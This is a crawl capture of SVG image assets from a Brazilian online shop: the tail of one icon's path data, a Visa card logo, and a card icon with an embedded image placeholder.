19.3855C41.0728 19.4324 40.9114 19.4636 40.7447 19.4845L40.2239 19.547C39.9739 19.573 39.7395 19.6355 39.5208 19.7449C39.2499 19.8959 39.1197 20.1355 39.1197 20.4636C39.1197 20.7136 39.2082 20.9063 39.3958 21.0522ZM41.2135 18.7188C41.4114 18.698 41.5416 18.6147 41.6093 18.474C41.6562 18.3699 41.6718 18.2553 41.6666 18.1407C41.6666 17.849 41.5624 17.6355 41.3541 17.5053C41.1458 17.3699 40.8437 17.3074 40.453 17.3074C40.0051 17.3074 39.6822 17.4272 39.4947 17.672C39.3697 17.849 39.302 18.047 39.2864 18.2657H38.4843C38.4999 17.6355 38.703 17.198 39.0989 16.948C39.5208 16.6928 39.9791 16.5678 40.4739 16.5782C41.078 16.5782 41.5676 16.6928 41.9478 16.922C42.3228 17.1511 42.5051 17.5105 42.5051 17.9949V20.948C42.5051 21.0365 42.526 21.1095 42.5624 21.1615C42.5989 21.2136 42.677 21.2397 42.7968 21.2397C42.8905 21.2449 42.9843 21.2345 43.078 21.2136V21.849C42.9426 21.8907 42.8437 21.9115 42.7707 21.922C42.677 21.9324 42.578 21.9376 42.4843 21.9376C42.1874 21.9376 41.9687 21.8282 41.8385 21.6199C41.7551 21.474 41.703 21.3126 41.6874 21.1459C41.5103 21.3751 41.2551 21.5782 40.927 21.7449C40.5885 21.9167 40.2239 22.0053 39.8385 22.0001C39.3645 22.0001 38.9739 21.8542 38.6718 21.5626C38.3593 21.2709 38.2083 20.9115 38.2187 20.4845C38.2187 20.0053 38.3697 19.6407 38.6614 19.3751C38.9635 19.1147 39.3541 18.9532 39.8333 18.8959L41.2135 18.7188ZM43.9478 16.7032H44.7655V17.5886C44.8332 17.4167 44.9999 17.2084 45.2603 16.9584C45.5364 16.6876 45.8645 16.5678 46.2499 16.5938L46.4478 16.6095V17.5209C46.3541 17.5001 46.2551 17.4949 46.1614 17.4949C45.7291 17.4949 45.3958 17.6355 45.1614 17.9167C44.9218 18.1928 44.8072 18.5157 44.8072 18.8803V21.823H43.9478V16.7032ZM48.0885 20.7032C48.3228 21.073 48.6978 21.2605 49.2135 21.2605C49.6353 21.2605 49.9635 21.0886 50.1978 20.7449C50.4582 20.4011 50.5832 19.9063 50.5832 19.2657C50.5832 18.6199 50.453 18.1407 50.1874 17.8282C49.9374 17.5157 49.6093 17.3595 49.203 17.3647C48.7655 17.349 48.4166 17.5157 48.1457 17.8595C47.8749 18.1928 47.7395 18.6824 47.7395 19.323C47.7395 19.8699 47.8593 20.3334 48.0885 20.7032ZM50.0312 16.8595C50.1822 16.9532 50.3593 17.1251 50.552 17.3647V14.7761H51.3801V21.823H50.6041V21.1147C50.427 21.4063 50.1926 21.6355 49.8905 21.797C49.6145 21.9376 49.302 22.0105 48.9426 22.0105C48.3697 22.0105 47.8749 21.7657 47.4582 21.2865C47.0364 20.8074 46.828 20.1667 46.828 19.3699C46.828 18.6251 47.0208 17.9792 47.4062 17.4324C47.7864 16.8855 48.3332 16.6095 49.0416 16.6095C49.4322 16.6095 49.7603 16.6928 50.0312 16.8595Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportness.com.br/cdn/shop/t/11/assets/visa.svg?v=45599026668453523871739578001
body_size: 285
content:
<svg width="62" height="40" viewBox="0 0 62 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_152_40" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="61" height="39">
<path d="M0.677063 0.40625H60.6771V38.151H0.677063V0.40625Z" fill="white"/>
</mask>
<g mask="url(#mask0_152_40)">
<path d="M55.9375 0.40625H5.41665C2.72915 0.40625 0.677063 2.45312 0.677063 5.125V33.4323C0.677063 36.1042 2.89061 38.151 5.41665 38.151H55.9375C58.625 38.151 60.6771 36.1042 60.6771 33.4323V5.125C60.6771 2.45312 58.4635 0.40625 55.9375 0.40625Z" fill="black" fill-opacity="0.07"/>
</g>
<path d="M55.9375 1.97925C57.6771 1.97925 59.0989 3.39591 59.0989 5.12508V33.4324C59.0989 35.1615 57.6771 36.5782 55.9375 36.5782H5.41665C3.67706 36.5782 2.25519 35.1615 2.25519 33.4324V5.12508C2.25519 3.39591 3.67706 1.97925 5.41665 1.97925H55.9375Z" fill="white"/>
<path d="M45.3594 16.2916H44.8854C44.2552 17.8645 43.7813 18.651 43.3073 21.0103H46.3073C45.8334 18.651 45.8334 17.5468 45.3594 16.2916ZM49.9375 25.5676H47.2552C47.099 25.5676 47.099 25.5676 46.9375 25.4114L46.625 23.9947L46.4688 23.6822H42.6771C42.5209 23.6822 42.3594 23.6822 42.3594 23.9947L41.8854 25.4114C41.8854 25.5676 41.7292 25.5676 41.7292 25.5676H38.4115L38.7292 24.7812L43.3073 14.0885C43.3073 13.302 43.7813 12.9895 44.5729 12.9895H46.9375C47.099 12.9895 47.2552 12.9895 47.2552 13.302L49.4636 23.526C49.625 24.151 49.7813 24.6249 49.7813 25.2551C49.9375 25.4114 49.9375 25.4114 49.9375 25.5676ZM28.7813 25.0989L29.4167 22.2655C29.5729 22.2655 29.7292 22.4218 29.7292 22.4218C30.8334 22.8958 31.9427 23.2083 33.0469 23.052C33.3594 23.052 33.8334 22.8957 34.1511 22.7395C34.9427 22.4218 34.9427 21.6353 34.3073 21.0103C33.9948 20.6926 33.5209 20.5364 33.0469 20.2239C32.4167 19.9062 31.7813 19.5937 31.3073 19.1197C29.4167 17.5468 30.0469 15.3489 31.1511 14.2447C32.099 13.6145 32.5729 12.9895 33.8334 12.9895C35.7292 12.9895 37.7813 12.9895 38.7292 13.302H38.8854C38.7292 14.2447 38.5729 15.0312 38.2552 15.9739C37.4688 15.6614 36.6771 15.3489 35.8854 15.3489C35.4167 15.3489 34.9427 15.3489 34.4688 15.5051C34.1511 15.5051 33.9948 15.6614 33.8334 15.8176C33.5209 16.1353 33.5209 16.6041 33.8334 16.9218L34.625 17.5468C35.2552 17.8645 35.8854 18.177 36.3594 18.4895C37.1511 18.9635 37.9427 19.7499 38.099 20.6926C38.4115 22.1093 37.9427 23.3645 36.6771 24.3124C35.8854 24.9374 35.5729 25.2551 34.4688 25.2551C32.2552 25.2551 30.5209 25.4114 29.099 24.9374C28.9427 25.2551 28.9427 25.2551 28.7813 25.0989ZM23.2552 25.5676C23.4167 24.4687 23.4167 24.4687 23.5729 23.9947C24.3594 20.5364 25.1511 16.9218 25.7813 13.4583C25.9427 13.1458 25.9427 12.9895 26.2552 12.9895H29.099C28.7813 14.8749 28.4688 16.2916 27.9948 18.0208C27.5209 20.3801 27.0469 22.7395 26.4167 25.0989C26.4167 25.4114 26.2552 25.4114 25.9427 25.4114M8.57294 13.302C8.57294 13.1458 8.89064 12.9895 9.04689 12.9895H14.4167C15.2031 12.9895 15.8334 13.4583 15.9948 14.2447L17.4167 21.1666C17.4167 21.3228 17.4167 21.3228 17.5729 21.4791C17.5729 21.3228 17.7292 21.3228 17.7292 21.3228L21.0469 13.302C20.8906 13.1458 21.0469 12.9895 21.2031 12.9895H24.5209C24.5209 13.1458 24.5209 13.1458 24.3594 13.302L19.4688 24.7812C19.3073 25.0989 19.3073 25.2551 19.1511 25.4114C18.9948 25.5676 18.6771 25.4114 18.3646 25.4114H15.9948C15.8334 25.4114 15.6771 25.4114 15.6771 25.0989L13.1511 15.3489C12.8386 15.0312 12.3646 14.5624 11.7292 14.401C10.7813 13.9322 9.04689 13.6145 8.72919 13.6145L8.57294 13.302Z" fill="#142688"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportness.com.br/cdn/shop/t/11/assets/card-3.svg?v=162045016899304588751739578000
body_size: 7554
content:
<svg width="58" height="37" viewBox="0 0 58 37" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="58" height="37" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_152_9" transform="scale(0.00387597 0.00606061)"/>
</pattern>
<image id="image0_152_9" width="258" height="165" xlink:href="[data-uri]"/>
</defs>
</svg>
